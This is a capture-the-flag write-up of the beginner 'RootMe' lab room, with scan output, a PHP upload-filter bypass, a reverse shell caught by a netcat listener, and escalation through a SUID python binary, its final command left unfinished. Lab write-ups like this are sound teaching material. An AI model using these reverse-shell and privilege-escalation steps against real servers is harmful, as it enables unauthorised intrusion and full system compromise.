Rootme
This is a free, beginner-level CTF created by ReddyyZ. The room is pretty simple - try and obtain root privileges.
Task 1 - Deploy the machine
This is basically instructions to start the victim virtual machine and connect to it using one’s choice - deploying a web-based Kali machine on their platform (may require a subscription) or using SSH.
I also like setting some environment variables on my attack machine that helps me remember certain information, particularly IP addresses and ports that I may use repetitively.
> IP=10.10.106.151 # IP address for the victim machine
> PORT=8001 # Listening port for the reverse shell
You will see refernces to these variables in this write up.
Task 2 - Reconnaissance
For this exercise, I shall use rustscan in conjunction with nmap scripting in order to answer the first three questions that include:
1. How many ports are open?
2. What version of Apache is running?
3. What service is running on port 22?
> rustscan -a $IP -- --script=http-headers
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
\U0001f30dHACK THE PLANET\U0001f30d
[~] The config file is expected to be at "/home/rustscan/.rustscan.toml"
[~] File limit higher than batch size. Can increase speed by increasing batch size '-b 1048476'.
Open 10.10.106.151:22
Open 10.10.106.151:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.80 ( https://nmap.org ) at 2021-04-14 12:56 UTC
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 12:56
Completed NSE at 12:56, 0.00s elapsed
Initiating Ping Scan at 12:56
Scanning 10.10.106.151 [2 ports]
Completed Ping Scan at 12:56, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 12:56
Completed Parallel DNS resolution of 1 host. at 12:56, 0.00s elapsed
DNS resolution of 1 IPs took 0.00s. Mode: Async [#: 1, OK: 1, NX: 0, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 12:56
Scanning ip-10-10-106-151.eu-west-1.compute.internal (10.10.106.151) [2 ports]
Discovered open port 80/tcp on 10.10.106.151
Discovered open port 22/tcp on 10.10.106.151
Completed Connect Scan at 12:56, 0.00s elapsed (2 total ports)
NSE: Script scanning 10.10.106.151.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 12:56
Completed NSE at 12:56, 0.07s elapsed
Nmap scan report for ip-10-10-106-151.eu-west-1.compute.internal (10.10.106.151)
Host is up, received syn-ack (0.00051s latency).
Scanned at 2021-04-14 12:56:36 UTC for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
| http-headers:
| Date: Wed, 14 Apr 2021 12:56:37 GMT
| Server: Apache/2.4.29 (Ubuntu)
| Set-Cookie: PHPSESSID=3pj4ujtohbbe9ilajvvlp7go12; path=/
| Expires: Thu, 19 Nov 1981 08:52:00 GMT
| Cache-Control: no-store, no-cache, must-revalidate
| Pragma: no-cache
| Connection: close
| Content-Type: text/html; charset=UTF-8
|
|_ (Request type: HEAD)
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 12:56
Completed NSE at 12:56, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 1.43 seconds
We shall follow through with a Gobuster search on the webserver to answer the next two questions that include:
4. Find directories on the web server using the GoBuster tool.
5. What is the hidden directory?
> gobuster dir -u $IP -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.106.151
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/04/14 13:59:34 Starting gobuster
===============================================================
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/css (Status: 301)
/index.php (Status: 200)
/js (Status: 301)
/panel (Status: 301)
/server-status (Status: 403)
/uploads (Status: 301)
===============================================================
2021/04/14 13:59:37 Finished
===============================================================
Task 3 - Getting a shell
6. Find a form to upload and get a reverse shell, and find the flag.
Navigating to the hidden directory discovered in Task 2 would lead us to the form upload:

We can leverage on the Pentestmonkey PHP Reverse Shell Script, which we can upload after customizing the respective port number and IP address in the script. For those using Kali Linux, this can also be found by navigating to /usr/share/webshells/php/php-reverse-shell.php
However, on trying to upload this script, we will notice that the application blacklists the php extension:

To get around this client filter, we can try alternative PHP file nam extensions to see which one works. To get this list of alternative extensions, you can read the wiki here. Several tries will be required to get the correct extension.
Once you are able to get the correct extension for your script, you will be greeted with a success notice:

Once uploaded, the key issue would be where the script is stored on the server. By reviewing the Gobuster output again, we notice that there is a directory that could hold our upload. Navigating to the correct directory reveals our script:

But before we run this script, we need to establish a listener on our attack machine to receive the call from the script.
> nc -nlvp $PORT
And once connected we can spawn a pseudo-terminal and do a search to find the user.txt file.
> python -c 'import pty; pty.spawn("/bin/bash")'
> find / -name "user.txt" -type f 2> /dev/null
Task 4 - Privilege escalation
7. Search for files with SUID permission, which file is weird?
Using the find command we can find files that have the special SUID bit set (I have intentionally removed some of the output to make it easier to read through)
> find / -perm -u=s -type f -exec ls -la {} \; 2>/dev/null
-rwsr-xr-- 1 root messagebus 42992 Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 113528 Jul 10 2020 /usr/lib/snapd/snap-confine
-rwsr-xr-x 1 root root 100760 Nov 23 2018 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
-rwsr-xr-x 1 root root 10232 Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 436552 Mar 4 2019 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 14328 Mar 27 2019 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 18448 Jun 28 2019 /usr/bin/traceroute6.iputils
-rwsr-xr-x 1 root root 37136 Mar 22 2019 /usr/bin/newuidmap
-rwsr-xr-x 1 root root 37136 Mar 22 2019 /usr/bin/newgidmap
-rwsr-xr-x 1 root root 44528 Mar 22 2019 /usr/bin/chsh
-rwsr-sr-x 1 root root 3665768 Aug 4 2020 /usr/bin/python
-rwsr-sr-x 1 daemon daemon 51464 Feb 20 2018 /usr/bin/at
-rwsr-xr-x 1 root root 76496 Mar 22 2019 /usr/bin/chfn
-rwsr-xr-x 1 root root 75824 Mar 22 2019 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 149080 Jan 31 2020 /usr/bin/sudo
-rwsr-xr-x 1 root root 40344 Mar 22 2019 /usr/bin/newgrp
-rwsr-xr-x 1 root root 59640 Mar 22 2019 /usr/bin/passwd
...
-rwsr-xr-x 1 root root 43088 Jan 8 2020 /bin/mount
-rwsr-xr-x 1 root root 44664 Mar 22 2019 /bin/su
-rwsr-xr-x 1 root root 30800 Aug 11 2016 /bin/fusermount
-rwsr-xr-x 1 root root 64424 Jun 28 2019 /bin/ping
-rwsr-xr-x 1 root root 26696 Jan 8 2020 /bin/umount
8. Find a form to escalate your privileges.
Using gtfobins, you can then spawn a shell that can run with escalated privileges:
> python -c # (find rest of command in gtfobin)
9. What is the root.txt?
Once you have escalated privileges, you can find and open the root.txt file for the flag
> find / -name "root.txt" -exec cat {} \; 2> /dev/null
And that’s it!